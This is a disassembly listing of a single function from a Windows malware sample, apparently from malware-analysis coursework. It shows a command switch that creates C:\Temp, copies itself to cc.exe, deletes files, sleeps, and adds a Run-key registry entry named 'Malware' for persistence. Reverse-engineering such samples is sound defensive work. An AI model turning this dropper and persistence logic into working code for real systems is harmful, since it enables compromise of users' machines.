 ; Attributes: bp-based frame
; int __cdecl sub_401130(char, LPCSTR lpExistingFileName)
sub_401130 proc near
var_8= dword ptr -8
hKey= dword ptr -4
arg_0= byte ptr  8
lpExistingFileName= dword ptr  0Ch
push    ebp
mov     ebp, esp
sub     esp, 8
movsx   eax, [ebp+arg_0]
mov     [ebp+var_8], eax
mov     ecx, [ebp+var_8]
sub     ecx, 61h
mov     [ebp+var_8], ecx
cmp     [ebp+var_8], 4  ; switch 5 cases
ja      loc_4011E1      ; jumptable 00401153 default case
mov     edx, [ebp+var_8]
jmp     ds:off_4011F2[edx*4] ; switch jump
loc_40118C:             ; jumptable 00401153 case 3
lea     ecx, [ebp+hKey]
push    ecx             ; phkResult
push    0F003Fh         ; samDesired
push    0               ; ulOptions
push    offset SubKey   ; "Software\\Microsoft\\Windows\\CurrentVe"...
push    80000002h       ; hKey
call    ds:RegOpenKeyExA
push    0Fh             ; cbData
push    offset Data     ; "C:\\Temp\\cc.exe"
push    1               ; dwType
push    0               ; Reserved
push    offset ValueName ; "Malware"
mov     edx, [ebp+hKey]
push    edx             ; hKey
call    ds:RegSetValueExA
test    eax, eax
jz      short loc_4011D2
push    offset aError3_1CouldN ; "Error 3.1: Could not set Registry value"...
call    sub_401271
add     esp, 4
loc_40115A:             ; jumptable 00401153 case 0
push    0
push    offset PathName ; "C:\\Temp"
call    ds:CreateDirectoryA
jmp     loc_4011EE
loc_40116C:             ; jumptable 00401153 case 1
push    1
push    offset Data     ; "C:\\Temp\\cc.exe"
mov     eax, [ebp+lpExistingFileName]
push    eax             ; lpExistingFileName
call    ds:CopyFileA
jmp     short loc_4011EE
loc_40117F:             ; jumptable 00401153 case 2
push    offset Data
call    ds:DeleteFileA
jmp     short loc_4011EE
loc_4011D2:
jmp     short loc_4011EE
loc_4011D4:             ; jumptable 00401153 case 4
push    186A0h
call    ds:Sleep
jmp     short loc_4011EE
loc_4011E1:             ; jumptable 00401153 default case
push    offset aError3_2NotAVa
call    sub_401271
add     esp, 4
loc_4011EE:
mov     esp, ebp
pop     ebp
retn
sub_401130 endp